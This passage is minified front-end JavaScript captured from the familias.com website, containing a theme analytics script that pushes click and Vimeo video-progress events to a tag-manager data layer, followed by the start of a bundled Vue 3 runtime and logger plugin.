.affix-elem.affix[data-v-e0cc2a60]{position:fixed!important}body.enable-skin .affix-elem.affix[data-v-e0cc2a60]{top:200px}',""]),e.exports=t},"6b0d":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=(e,t)=>{const n=e.__vccOpts||e;for(const[o,i]of t)n[o]=i;return n}},e0b2:function(e,t,n){var o=n("672c");o.__esModule&&(o=o.default),"string"===typeof o&&(o=[[e.i,o,""]]),o.locals&&(e.exports=o.locals);var i=n("499e").default;i("355fa4c1",o,!0,{sourceMap:!1,shadowMode:!1})}}]);
//# sourceMappingURL=rad-affix.74284753.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/js/analytics.min.js?ver=6.6.2
body_size: 1581
content:
var o;o={init:function(){var a;return a=this,window.location.protocol,window.location.host,a.loadJSON(wp_ajax_url+"?action=get_analytics_json",function(b){return a.applyClickEvents(b),jQuery('*[data-open*="-modal"][data-url*="https://player.vimeo.com/video"]').on("click",function(b){return a.vimeo.startListening(jQuery(this)),!0}),jQuery('*[data-url*="https://player.vimeo.com/video"]:not([data-open*="-modal"])').on("click",function(b){return b.stopPropagation(),a.vimeo.startListening(jQuery(this)),!0})})},vimeo:{startListening:function(a){return setTimeout(function(){var b,a,c,d,e,f,g;return b=document.querySelector('iframe[src*="https://player.vimeo.com/video"]'),a=new Vimeo.Player(b),g="Name Not Found",a.getVideoTitle().then(function(a){return g=a}),e={},d=(f=[0,.25,.5,.75,1]).shift(),c=!1,a.on("timeupdate",function(j){var b,a,h,i;return void 0===e[d]&&j.percent>=d&&(e[d]=!0,d>.99?b="video complete":c?b="video viewed "+100*d+"%":(c=!0,b="video started"),d=f.shift(),a="(function () { dataLayer.push({ \r\n",a+="\xa0\xa0'event': 'videoChange', \r\n",a+=" \xa0'eventCategory': 'video', \r\n",a+="\xa0\xa0'eventAction': '"+b+"', \r\n",a+="\xa0\xa0'eventLabel': '"+g+"', \r\n",a+="  'eventCallback' : function() { \r\n",a+="      /* alert('ALL tags which fire on event equals fireTags have now fired'); */ } \r\n",a+="})})();",(h=document.createElement("script")).text=a,(i=document.getElementsByTagName("script")[0].nextSibling).parentNode.insertBefore(h,i)),null}),null},500),!1},vimeo:function(){var a;return(a=$("vimeo"),obj.ticks,a.attr("src").split("?")[0],window.addEventListener)?window.addEventListener("message",function(a){return null},!1):window.attachEvent("onmessage",onMessageReceived,!1)}},token:function(c,j,i,a){var b,d,f,e,g,h;switch(g=this,b=jQuery(a),c){case"{addToAny.socialPlatform}":return b.find(".a2a_label").text().normalize(!0);case"{article.articleName}":return dataLayer[0].articleName?dataLayer[0].articleName:"";case"{article.articleID}":return b.closest("div[data-article-id]").data("article-id");case"{searchResult.name}":return b.closest("div.article-box").find(".article-box__title a").text().normalize(!0);case"{searchResult.position}":return b.closest("div.article-box").attr("data-index").normalize();case"{searchResult.clickCount}":return d=parseInt(sessionStorage.searchClickCount||0,10),d++,sessionStorage.searchClickCount=d,d;case"{dom.innerText}":if("input"==a.tagName.toLowerCase())return a.value.normalize(!0);return a.innerText.normalize(!0);case"{dom.innerTextCamelCase}":if("input"==a.tagName.toLowerCase())return a.value.normalize(!0);return a.innerText.normalize();default:if(e=(f="{source.").length,0===c.indexOf(f))return h=c.substr(e,c.length-e-1).split("."),g.recurseDataSource(h,JSON.parse(i)).normalize(!0)}},loadJSON:function(b,c){var a;return(a=new XMLHttpRequest).onload=function(a){return c(JSON.parse(this.responseText))},a.open("get",b,!0),a.send()},applyClickEvents:function(h){var i,b,c,f,d,g,a,e,j,k;for(e in j=h.selectors,i=h.custom_selectors,k=h.templates,g=[],j){d=j[e];var l=!!(a=jQuery(e)).parents("[data-gtm-disabled]").length;l||(b=JSON.stringify(d.source||{}),c=JSON.stringify(k[d.template]||void 0),f=b||c,f&&(a.attr("data-source",b),a.attr("data-template",c)),g.push(a.each(function(g){var d,e;if(d=a[g],f)return e="dataLayer.push(window.analytics.mergeData(this,",e+=JSON.stringify(b)+","+JSON.stringify(c),e+="));",d.setAttribute("onClick",e),d.removeAttribute("data-source"),d.removeAttribute("data-template")})))}for(e in i){d=i[e];var l=!!(a=jQuery(e)).parents("[data-gtm-disabled]").length;l||(b=JSON.stringify(d.source||{}),c=JSON.stringify(k[d.template]||void 0),f=b||c,f&&(a.attr("data-source",b),a.attr("data-template",c)),g.push(a.each(function(g){var d,e;if(d=a[g],f)return e="dataLayer.push(window.analytics.mergeData(this,",e+=JSON.stringify(b)+","+JSON.stringify(c),e+="));",d.setAttribute("onClick",e),d.removeAttribute("data-source"),d.removeAttribute("data-template")})))}return g},mergeData:function(h,b,a){var c,f,g,d,e;for(c in g=o,a||(a=b),"{}"===a&&(a=b,b=null),e=a.match(/{(\w+.?\w+)?}/g))d=e[c],e.hasOwnProperty(c)&&(f=g.token(d,a,b,h),a=a.replace(d,f));return JSON.parse(a)},recurseDataSource:function(b,a){var c,d;return(c=o,a[d=b.shift()])?c.recurseDataSource(b,a[d]):a}},window.analytics=window.analytics||{},window.analytics=o,Array.prototype.unique=function(){var b,a,d,c,e,f;for(d={},a=b=0,c=this.length;0<=c?b<c:b>c;a=0<=c?++b:--b)d[this[a]]=this[a];for(a in e=[],d)f=d[a],e.push(f);return e},String.prototype.normalize=function(a){var b;return null==a&&(a=!1),b=this.concat().replace(/^\s+|\s+$/g,"").split(/_|-|\s+/).map(function(b,c){return a||(b=b.toLowerCase(),c>0&&(b=b.charAt(0).toUpperCase()+b.slice(1))),b}),a?b.join(" "):b.join("")}

--- FILE ---
content_type: application/javascript
request_url: https://www.familias.com/wp-content/themes/famifi-wp-theme/assets/app/dist/js/chunk-vendors.e60961ac.js
body_size: 54671
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["chunk-vendors"],{"45ec":function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StringifyAndParseObjectsHook=t.StringifyObjectsHook=t.useLogger=t.createLogger=t.VueLogger=void 0;var o=n("d011");Object.defineProperty(t,"VueLogger",{enumerable:!0,get:function(){return o.VueLogger}}),Object.defineProperty(t,"createLogger",{enumerable:!0,get:function(){return o.createLogger}}),Object.defineProperty(t,"useLogger",{enumerable:!0,get:function(){return o.useLogger}});var r=n("e8f8");Object.defineProperty(t,"StringifyObjectsHook",{enumerable:!0,get:function(){return r.StringifyObjectsHook}}),Object.defineProperty(t,"StringifyAndParseObjectsHook",{enumerable:!0,get:function(){return r.StringifyAndParseObjectsHook}})},"9ff4":function(e,t,n){"use strict";(function(e){function o(e,t){const n=Object.create(null),o=e.split(",");for(let r=0;r<o.length;r++)n[o[r]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.d(t,"a",(function(){return N})),n.d(t,"b",(function(){return T})),n.d(t,"c",(function(){return P})),n.d(t,"d",(function(){return R})),n.d(t,"e",(function(){return r})),n.d(t,"f",(function(){return re})),n.d(t,"g",(function(){return se})),n.d(t,"h",(function(){return fe})),n.d(t,"i",(function(){return F})),n.d(t,"j",(function(){return l})),n.d(t,"k",(function(){return he})),n.d(t,"l",(function(){return ue})),n.d(t,"m",(function(){return $})),n.d(t,"n",(function(){return ie})),n.d(t,"o",(function(){return f})),n.d(t,"p",(function(){return ae})),n.d(t,"q",(function(){return B})),n.d(t,"r",(function(){return te})),n.d(t,"s",(function(){return q})),n.d(t,"t",(function(){return i})),n.d(t,"u",(function(){return _})),n.d(t,"v",(function(){return X})),n.d(t,"w",(function(){return H})),n.d(t,"x",(function(){return I})),n.d(t,"y",(function(){return W})),n.d(t,"z",(function(){return A})),n.d(t,"A",(function(){return Z})),n.d(t,"B",(function(){return K})),n.d(t,"C",(function(){return ee})),n.d(t,"D",(function(){return j})),n.d(t,"E",(function(){return D})),n.d(t,"F",(function(){return a})),n.d(t,"G",(function(){return G})),n.d(t,"H",(function(){return z})),n.d(t,"I",(function(){return S})),n.d(t,"J",(function(){return w})),n.d(t,"K",(function(){return C})),n.d(t,"L",(function(){return o})),n.d(t,"M",(function(){return g})),n.d(t,"N",(function(){return b})),n.d(t,"O",(function(){return d})),n.d(t,"P",(function(){return m})),n.d(t,"Q",(function(){return L})),n.d(t,"R",(function(){return k})),n.d(t,"S",(function(){return le})),n.d(t,"T",(function(){return de})),n.d(t,"U",(function(){return Q}));const r={[1]:"TEXT",[2]:"CLASS",[4]:"STYLE",[8]:"PROPS",[16]:"FULL_PROPS",[32]:"HYDRATE_EVENTS",[64]:"STABLE_FRAGMENT",[128]:"KEYED_FRAGMENT",[256]:"UNKEYED_FRAGMENT",[512]:"NEED_PATCH",[1024]:"DYNAMIC_SLOTS",[2048]:"DEV_ROOT_FRAGMENT",[-1]:"HOISTED",[-2]:"BAIL"},c="Infinity,undefined,NaN,isFinite,isNaN,parseFloat,parseInt,decodeURI,decodeURIComponent,encodeURI,encodeURIComponent,Math,Number,Date,Array,Object,Boolean,String,RegExp,Map,Set,JSON,Intl,BigInt",i=o(c),s=2;function l(e,t=0,n=e.length){let o=e.split(/(\r?\n)/);const r=o.filter((e,t)=>t%2===1);o=o.filter((e,t)=>t%2===0);let c=0;const i=[];for(let l=0;l<o.length;l++)if(c+=o[l].length+(r[l]&&r[l].length||0),c>=t){for(let e=l-s;e<=l+s||n>c;e++){if(e<0||e>=o.length)continue;const s=e+1;i.push(`${s}${" ".repeat(Math.max(3-String(s).length,0))}|  ${o[e]}`);const u=o[e].length,a=r[e]&&r[e].length||0;if(e===l){const e=t-(c-(u+a)),o=Math.max(1,n>c?u-e:n-t);i.push("   |  "+" ".repeat(e)+"^".repeat(o))}else if(e>l){if(n>c){const e=Math.max(Math.min(n-c,u),1);i.push("   |  "+"^".repeat(e))}c+=u+a}}break}return i.join("\n")}const u="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",a=o(u);function f(e){return!!e||""===e}function d(e){if(B(e)){const t={};for(let n=0;n<e.length;n++){const o=e[n],r=G(o)?m(o):d(o);if(r)for(const e in r)t[e]=r[e]}return t}return G(e)||W(e)?e:void 0}const p=/;(?![^(]*\))/g,h=/:(.+)/;function m(e){const t={};return e.split(p).forEach(e=>{if(e){const n=e.split(h);n.length>1&&(t[n[0].trim()]=n[1].trim())}}),t}function g(e){let t="";if(G(e))t=e;else if(B(e))for(let n=0;n<e.length;n++){const o=g(e[n]);o&&(t+=o+" ")}else if(W(e))for(const n in e)e[n]&&(t+=n+" ");return t.trim()}function b(e){if(!e)return null;let{class:t,style:n}=e;return t&&!G(t)&&(e.class=g(t)),n&&(e.style=d(n)),e}const v="html,body,base,head,link,meta,style,title,address,article,aside,footer,header,h1,h2,h3,h4,h5,h6,nav,section,div,dd,dl,dt,figcaption,figure,picture,hr,img,li,main,ol,p,pre,ul,a,b,abbr,bdi,bdo,br,cite,code,data,dfn,em,i,kbd,mark,q,rp,rt,ruby,s,samp,small,span,strong,sub,sup,time,u,var,wbr,area,audio,map,track,video,embed,object,param,source,canvas,script,noscript,del,ins,caption,col,colgroup,table,thead,tbody,td,th,tr,button,datalist,fieldset,form,input,label,legend,meter,optgroup,option,output,progress,select,textarea,details,dialog,menu,summary,template,blockquote,iframe,tfoot",y="svg,animate,animateMotion,animateTransform,circle,clipPath,color-profile,defs,desc,discard,ellipse,feBlend,feColorMatrix,feComponentTransfer,feComposite,feConvolveMatrix,feDiffuseLighting,feDisplacementMap,feDistanceLight,feDropShadow,feFlood,feFuncA,feFuncB,feFuncG,feFuncR,feGaussianBlur,feImage,feMerge,feMergeNode,feMorphology,feOffset,fePointLight,feSpecularLighting,feSpotLight,feTile,feTurbulence,filter,foreignObject,g,hatch,hatchpath,image,line,linearGradient,marker,mask,mesh,meshgradient,meshpatch,meshrow,metadata,mpath,path,pattern,polygon,polyline,radialGradient,rect,set,solidcolor,stop,switch,symbol,text,textPath,title,tspan,unknown,use,view",O="area,base,br,col,embed,hr,img,input,link,meta,param,source,track,wbr",_=o(v),j=o(y),S=o(O);function x(e,t){if(e.length!==t.length)return!1;let n=!0;for(let o=0;n&&o<e.length;o++)n=w(e[o],t[o]);return n}function w(e,t){if(e===t)return!0;let n=U(e),o=U(t);if(n||o)return!(!n||!o)&&e.getTime()===t.getTime();if(n=z(e),o=z(t),n||o)return e===t;if(n=B(e),o=B(t),n||o)return!(!n||!o)&&x(e,t);if(n=W(e),o=W(t),n||o){if(!n||!o)return!1;const r=Object.keys(e).length,c=Object.keys(t).length;if(r!==c)return!1;for(const n in e){const o=e.hasOwnProperty(n),r=t.hasOwnProperty(n);if(o&&!r||!o&&r||!w(e[n],t[n]))return!1}}return String(e)===String(t)}function C(e,t){return e.findIndex(e=>w(e,t))}const k=e=>G(e)?e:null==e?"":B(e)||W(e)&&(e.toString===J||!q(e.toString))?JSON.stringify(e,E,2):String(e),E=(e,t)=>t&&t.__v_isRef?E(e,t.value):H(t)?{[`Map(${t.size})`]:[...t.entries()].reduce((e,[t,n])=>(e[t+" =>"]=n,e),{})}:D(t)?{[`Set(${t.size})`]:[...t.values()]}:!W(t)||B(t)||Z(t)?t:String(t),T={},N=[],R=()=>{},P=()=>!1,M=/^on[^a-z]/,A=e=>M.test(e),I=e=>e.startsWith("onUpdate:"),F=Object.assign,L=(e,t)=>{const n=e.indexOf(t);n>-1&&e.splice(n,1)},V=Object.prototype.hasOwnProperty,$=(e,t)=>V.call(e,t),B=Array.isArray,H=e=>"[object Map]"===Y(e),D=e=>"[object Set]"===Y(e),U=e=>"[object Date]"===Y(e),q=e=>"function"===typeof e,G=e=>"string"===typeof e,z=e=>"symbol"===typeof e,W=e=>null!==e&&"object"===typeof e,K=e=>W(e)&&q(e.then)&&q(e.catch),J=Object.prototype.toString,Y=e=>J.call(e),Q=e=>Y(e).slice(8,-1),Z=e=>"[object Object]"===Y(e),X=e=>G(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,ee=o(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),te=o("bind,cloak,else-if,else,for,html,if,model,on,once,pre,show,slot,text,memo"),ne=e=>{const t=Object.create(null);return n=>{const o=t[n];return o||(t[n]=e(n))}},oe=/-(\w)/g,re=ne(e=>e.replace(oe,(e,t)=>t?t.toUpperCase():"")),ce=/\B([A-Z])/g,ie=ne(e=>e.replace(ce,"-$1").toLowerCase()),se=ne(e=>e.charAt(0).toUpperCase()+e.slice(1)),le=ne(e=>e?"on"+se(e):""),ue=(e,t)=>!Object.is(e,t),ae=(e,t)=>{for(let n=0;n<e.length;n++)e[n](t)},fe=(e,t,n)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:n})},de=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let pe;const he=()=>pe||(pe="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof e?e:{})}).call(this,n("c8ba"))},c8ba:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(o){"object"===typeof window&&(n=window)}e.exports=n},d011:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.useLogger=t.createLogger=t.VueLogger=void 0;const o=n("f2bf"),r=!0,c=Symbol("vue-logger-plugin"),i=["debug","info","warn","error","log"],s={enabled:!0,consoleEnabled:!0,level:"debug",callerInfo:!1,prefixFormat:({level:e,caller:t})=>t?`[${e.toUpperCase()}] [${null===t||void 0===t?void 0:t.fileName}:${null===t||void 0===t?void 0:t.functionName}:${null===t||void 0===t?void 0:t.lineNumber}]`:`[${e.toUpperCase()}]`};class l{constructor(e){this.apply(e),this._consoleFunctions=i.filter(e=>"function"===typeof console[e])}apply(e){const t=this._options||s;this._options={...t,...e},this.installHooks(this._options.beforeHooks),this.installHooks(this._options.afterHooks)}debug(...e){this.invoke("debug",...e).then(()=>{}).catch(()=>{})}info(...e){this.invoke("info",...e).then(()=>{}).catch(()=>{})}warn(...e){this.invoke("warn",...e).then(()=>{}).catch(()=>{})}error(...e){this.invoke("error",...e).then(()=>{}).catch(()=>{})}log(...e){this.invoke("log",...e).then(()=>{}).catch(()=>{})}async invoke(e,...t){if(this._options.enabled&&i.indexOf(e)>=i.indexOf(this._options.level)){const n=this._options.callerInfo?this.getCallerInfo():void 0,o={level:e,caller:n,argumentArray:t};if(await this.invokeHooks(this._options.beforeHooks,o),this._options.consoleEnabled){const o=this._options.prefixFormat({level:e,caller:n});this._consoleFunctions.indexOf(e)>=0?console[e](o,...t):console.log(o,...t)}await this.invokeHooks(this._options.afterHooks,o)}}installHooks(e){if(e&&e.length>0)for(const n of e)if(n.install)try{n.install(this._options)}catch(t){console.warn("LoggerHook install failure",t)}}async invokeHooks(e,t){if(e&&e.length>0)for(const o of e)try{await o.run(t)}catch(n){console.warn("LoggerHook run failure",n)}}getCallerInfo(){const e=new Error;if(e.stack)try{const t=e.stack.split("\n"),n=t[0].startsWith("Error")?4:3,o=e.stack.split("\n")[n].trim().replace("(","").replace(")","");let r;o.indexOf("at ")>-1?r=o.substring(o.indexOf("at ")+3,o.lastIndexOf(" ")).split(".").reverse()[0]:o.indexOf("@")>-1&&(r=o.substring(0,o.indexOf("@")));const c=o.split(":").reverse(),i=c[2].substring(Math.max(c[2].lastIndexOf("/"),c[2].lastIndexOf("\\"))+1).split("?")[0],s=c[1];return{functionName:r,fileName:i,lineNumber:s}}catch(t){r||console.debug("vue-logger-plugin :: failed to determine caller function info")}}get enabled(){return this._options.enabled}get level(){return this._options.level}install(e){e.provide(c,this),e.config.globalProperties.$log=this,e.config.globalProperties.$logger=this}}function u(e={}){return new l(e)}function a(){const e=o.inject(c);return e||r||console.warn("vue-logger-plugin :: useLogger missing inject"),e}t.VueLogger=l,t.createLogger=u,t.useLogger=a},e8f8:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.StringifyAndParseObjectsHook=t.StringifyObjectsHook=void 0,t.StringifyObjectsHook={run(e){for(let t=0;t<e.argumentArray.length;t++)null!=e.argumentArray[t]&&"object"===typeof e.argumentArray[t]&&(e.argumentArray[t]=JSON.stringify(e.argumentArray[t]))}},t.StringifyAndParseObjectsHook={run(e){for(let t=0;t<e.argumentArray.length;t++)null!=e.argumentArray[t]&&"object"===typeof e.argumentArray[t]&&(e.argumentArray[t]=JSON.parse(JSON.stringify(e.argumentArray[t])))}}},f2bf:function(e,t,n){"use strict";n.r(t),n.d(t,"EffectScope",(function(){return i})),n.d(t,"ReactiveEffect",(function(){return S})),n.d(t,"customRef",(function(){return et})),n.d(t,"effect",(function(){return w})),n.d(t,"effectScope",(function(){return s})),n.d(t,"getCurrentScope",(function(){return u})),n.d(t,"isProxy",(function(){return Le})),n.d(t,"isReactive",(function(){return Ae})),n.d(t,"isReadonly",(function(){return Ie})),n.d(t,"isRef",(function(){return qe})),n.d(t,"isShallow",(function(){return Fe})),n.d(t,"markRaw",(function(){return $e})),n.d(t,"onScopeDispose",(function(){return a})),n.d(t,"proxyRefs",(function(){return Ze})),n.d(t,"reactive",(function(){return Te})),n.d(t,"readonly",(function(){return Re})),n.d(t,"ref",(function(){return Ge})),n.d(t,"shallowReactive",(function(){return Ne})),n.d(t,"shallowReadonly",(function(){return Pe})),n.d(t,"shallowRef",(function(){return ze})),n.d(t,"stop",(function(){return C})),n.d(t,"toRaw",(function(){return Ve})),n.d(t,"toRef",(function(){return ot})),n.d(t,"toRefs",(function(){return tt})),n.d(t,"triggerRef",(function(){return Je})),n.d(t,"unref",(function(){return Ye})),n.d(t,"camelize",(function(){return r["f"]})),n.d(t,"capitalize",(function(){return r["g"]})),n.d(t,"normalizeClass",(function(){return r["M"]})),n.d(t,"normalizeProps",(function(){return r["N"]})),n.d(t,"normalizeStyle",(function(){return r["O"]})),n.d(t,"toDisplayString",(function(){return r["R"]})),n.d(t,"toHandlerKey",(function(){return r["S"]})),n.d(t,"BaseTransition",(function(){return Fn})),n.d(t,"Comment",(function(){return Lr})),n.d(t,"Fragment",(function(){return Ir})),n.d(t,"KeepAlive",(function(){return Jn})),n.d(t,"Static",(function(){return Vr})),n.d(t,"Suspense",(function(){return dn})),n.d(t,"Teleport",(function(){return Ar})),n.d(t,"Text",(function(){return Fr})),n.d(t,"callWithAsyncErrorHandling",(function(){return ht})),n.d(t,"callWithErrorHandling",(function(){return pt})),n.d(t,"cloneVNode",(function(){return cc})),n.d(t,"compatUtils",(function(){return ii})),n.d(t,"computed",(function(){return $c})),n.d(t,"createBlock",(function(){return Kr})),n.d(t,"createCommentVNode",(function(){return lc})),n.d(t,"createElementBlock",(function(){return Wr})),n.d(t,"createElementVNode",(function(){return tc})),n.d(t,"createHydrationRenderer",(function(){return jr})),n.d(t,"createPropsRestProxy",(function(){return Kc})),n.d(t,"createRenderer",(function(){return _r})),n.d(t,"createSlots",(function(){return ko})),n.d(t,"createStaticVNode",(function(){return sc})),n.d(t,"createTextVNode",(function(){return ic})),n.d(t,"createVNode",(function(){return nc})),n.d(t,"defineAsyncComponent",(function(){return Gn})),n.d(t,"defineComponent",(function(){return Un})),n.d(t,"defineEmits",(function(){return Hc})),n.d(t,"defineExpose",(function(){return Dc})),n.d(t,"defineProps",(function(){return Bc})),n.d(t,"devtools",(function(){return Dt})),n.d(t,"getCurrentInstance",(function(){return vc})),n.d(t,"getTransitionRawChildren",(function(){return Dn})),n.d(t,"guardReactiveProps",(function(){return rc})),n.d(t,"h",(function(){return Yc})),n.d(t,"handleError",(function(){return mt})),n.d(t,"initCustomFormatter",(function(){return Xc})),n.d(t,"inject",(function(){return Sn})),n.d(t,"isMemoSame",(function(){return ti})),n.d(t,"isRuntimeOnly",(function(){return Tc})),n.d(t,"isVNode",(function(){return Jr})),n.d(t,"mergeDefaults",(function(){return Wc})),n.d(t,"mergeProps",(function(){return dc})),n.d(t,"nextTick",(function(){return Nt})),n.d(t,"onActivated",(function(){return Qn})),n.d(t,"onBeforeMount",(function(){return co})),n.d(t,"onBeforeUnmount",(function(){return uo})),n.d(t,"onBeforeUpdate",(function(){return so})),n.d(t,"onDeactivated",(function(){return Zn})),n.d(t,"onErrorCaptured",(function(){return mo})),n.d(t,"onMounted",(function(){return io})),n.d(t,"onRenderTracked",(function(){return ho})),n.d(t,"onRenderTriggered",(function(){return po})),n.d(t,"onServerPrefetch",(function(){return fo})),n.d(t,"onUnmounted",(function(){return ao})),n.d(t,"onUpdated",(function(){return lo})),n.d(t,"openBlock",(function(){return Hr})),n.d(t,"popScopeId",(function(){return Xt})),n.d(t,"provide",(function(){return jn})),n.d(t,"pushScopeId",(function(){return Zt})),n.d(t,"queuePostFlushCb",(function(){return Lt})),n.d(t,"registerRuntimeCompiler",(function(){return Ec})),n.d(t,"renderList",(function(){return Co})),n.d(t,"renderSlot",(function(){return Eo})),n.d(t,"resolveComponent",(function(){return Oo})),n.d(t,"resolveDirective",(function(){return So})),n.d(t,"resolveDynamicComponent",(function(){return jo})),n.d(t,"resolveFilter",(function(){return ci})),n.d(t,"resolveTransitionHooks",(function(){return Vn})),n.d(t,"setBlockTracking",(function(){return Gr})),n.d(t,"setDevtoolsHook",(function(){return Gt})),n.d(t,"setTransitionHooks",(function(){return Hn})),n.d(t,"ssrContextKey",(function(){return Qc})),n.d(t,"ssrUtils",(function(){return ri})),n.d(t,"toHandlers",(function(){return No})),n.d(t,"transformVNodeArgs",(function(){return Qr})),n.d(t,"useAttrs",(function(){return Gc})),n.d(t,"useSSRContext",(function(){return Zc})),n.d(t,"useSlots",(function(){return qc})),n.d(t,"useTransitionState",(function(){return Mn})),n.d(t,"version",(function(){return ni})),n.d(t,"warn",(function(){return st})),n.d(t,"watch",(function(){return En})),n.d(t,"watchEffect",(function(){return xn})),n.d(t,"watchPostEffect",(function(){return wn})),n.d(t,"watchSyncEffect",(function(){return Cn})),n.d(t,"withAsyncContext",(function(){return Jc})),n.d(t,"withCtx",(function(){return tn})),n.d(t,"withDefaults",(function(){return Uc})),n.d(t,"withDirectives",(function(){return go})),n.d(t,"withMemo",(function(){return ei})),n.d(t,"withScopeId",(function(){return en})),n.d(t,"Transition",(function(){return Wi})),n.d(t,"TransitionGroup",(function(){return ps})),n.d(t,"VueElement",(function(){return Bi})),n.d(t,"createApp",(function(){return Ks})),n.d(t,"createSSRApp",(function(){return Js})),n.d(t,"defineCustomElement",(function(){return Li})),n.d(t,"defineSSRCustomElement",(function(){return Vi})),n.d(t,"hydrate",(function(){return Ws})),n.d(t,"initDirectivesForSSR",(function(){return Zs})),n.d(t,"render",(function(){return zs})),n.d(t,"useCssModule",(function(){return Hi})),n.d(t,"useCssVars",(function(){return Di})),n.d(t,"vModelCheckbox",(function(){return js})),n.d(t,"vModelDynamic",(function(){return Ts})),n.d(t,"vModelRadio",(function(){return xs})),n.d(t,"vModelSelect",(function(){return ws})),n.d(t,"vModelText",(function(){return _s})),n.d(t,"vShow",(function(){return Vs})),n.d(t,"withKeys",(function(){return Ls})),n.d(t,"withModifiers",(function(){return Is})),n.d(t,"compile",(function(){return Nd}));var o={};n.r(o),n.d(o,"EffectScope",(function(){return i})),n.d(o,"ReactiveEffect",(function(){return S})),n.d(o,"customRef",(function(){return et})),n.d(o,"effect",(function(){return w})),n.d(o,"effectScope",(function(){return s})),n.d(o,"getCurrentScope",(function(){return u})),n.d(o,"isProxy",(function(){return Le})),n.d(o,"isReactive",(function(){return Ae})),n.d(o,"isReadonly",(function(){return Ie})),n.d(o,"isRef",(function(){return qe})),n.d(o,"isShallow",(function(){return Fe})),n.d(o,"markRaw",(function(){return $e})),n.d(o,"onScopeDispose",(function(){return a})),n.d(o,"proxyRefs",(function(){return Ze})),n.d(o,"reactive",(function(){return Te})),n.d(o,"readonly",(function(){return Re})),n.d(o,"ref",(function(){return Ge})),n.d(o,"shallowReactive",(function(){return Ne})),n.d(o,"shallowReadonly",(function(){return Pe})),n.d(o,"shallowRef",(function(){return ze})),n.d(o,"stop",(function(){return C})),n.d(o,"toRaw",(function(){return Ve})),n.d(o,"toRef",(function(){return ot})),n.d(o,"toRefs",(function(){return tt})),n.d(o,"triggerRef",(function(){return Je})),n.d(o,"unref",(function(){return Ye})),n.d(o,"camelize",(function(){return r["f"]})),n.d(o,"capitalize",(function(){return r["g"]})),n.d(o,"normalizeClass",(function(){return r["M"]})),n.d(o,"normalizeProps",(function(){return r["N"]})),n.d(o,"normalizeStyle",(function(){return r["O"]})),n.d(o,"toDisplayString",(function(){return r["R"]})),n.d(o,"toHandlerKey",(function(){return r["S"]})),n.d(o,"BaseTransition",(function(){return Fn})),n.d(o,"Comment",(function(){return Lr})),n.d(o,"Fragment",(function(){return Ir})),n.d(o,"KeepAlive",(function(){return Jn})),n.d(o,"Static",(function(){return Vr})),n.d(o,"Suspense",(function(){return dn})),n.d(o,"Teleport",(function(){return Ar})),n.d(o,"Text",(function(){return Fr})),n.d(o,"callWithAsyncErrorHandling",(function(){return ht})),n.d(o,"callWithErrorHandling",(function(){return pt})),n.d(o,"cloneVNode",(function(){return cc})),n.d(o,"compatUtils",(function(){return ii})),n.d(o,"computed",(function(){return $c})),n.d(o,"createBlock",(function(){return Kr})),n.d(o,"createCommentVNode",(function(){return lc})),n.d(o,"createElementBlock",(function(){return Wr})),n.d(o,"createElementVNode",(function(){return tc})),n.d(o,"createHydrationRenderer",(function(){return jr})),n.d(o,"createPropsRestProxy",(function(){return Kc})),n.d(o,"createRenderer",(function(){return _r})),n.d(o,"createSlots",(function(){return ko})),n.d(o,"createStaticVNode",(function(){return sc})),n.d(o,"createTextVNode",(function(){return ic})),n.d(o,"createVNode",(function(){return nc})),n.d(o,"defineAsyncComponent",(function(){return Gn})),n.d(o,"defineComponent",(function(){return Un})),n.d(o,"defineEmits",(function(){return Hc})),n.d(o,"defineExpose",(function(){return Dc})),n.d(o,"defineProps",(function(){return Bc})),n.d(o,"devtools",(function(){return Dt})),n.d(o,"getCurrentInstance",(function(){return vc})),n.d(o,"getTransitionRawChildren",(function(){return Dn})),n.d(o,"guardReactiveProps",(function(){return rc})),n.d(o,"h",(function(){return Yc})),n.d(o,"handleError",(function(){return mt})),n.d(o,"initCustomFormatter",(function(){return Xc})),n.d(o,"inject",(function(){return Sn})),n.d(o,"isMemoSame",(function(){return ti})),n.d(o,"isRuntimeOnly",(function(){return Tc})),n.d(o,"isVNode",(function(){return Jr})),n.d(o,"mergeDefaults",(function(){return Wc})),n.d(o,"mergeProps",(function(){return dc})),n.d(o,"nextTick",(function(){return Nt})),n.d(o,"onActivated",(function(){return Qn})),n.d(o,"onBeforeMount",(function(){return co})),n.d(o,"onBeforeUnmount",(function(){return uo})),n.d(o,"onBeforeUpdate",(function(){return so})),n.d(o,"onDeactivated",(function(){return Zn})),n.d(o,"onErrorCaptured",(function(){return mo})),n.d(o,"onMounted",(function(){return io})),n.d(o,"onRenderTracked",(function(){return ho})),n.d(o,"onRenderTriggered",(function(){return po})),n.d(o,"onServerPrefetch",(function(){return fo})),n.d(o,"onUnmounted",(function(){return ao})),n.d(o,"onUpdated",(function(){return lo})),n.d(o,"openBlock",(function(){return Hr})),n.d(o,"popScopeId",(function(){return Xt})),n.d(o,"provide",(function(){return jn})),n.d(o,"pushScopeId",(function(){return Zt})),n.d(o,"queuePostFlushCb",(function(){return Lt})),n.d(o,"registerRuntimeCompiler",(function(){return Ec})),n.d(o,"renderList",(function(){return Co})),n.d(o,"renderSlot",(function(){return Eo})),n.d(o,"resolveComponent",(function(){return Oo})),n.d(o,"resolveDirective",(function(){return So})),n.d(o,"resolveDynamicComponent",(function(){return jo})),n.d(o,"resolveFilter",(function(){return ci})),n.d(o,"resolveTransitionHooks",(function(){return Vn})),n.d(o,"setBlockTracking",(function(){return 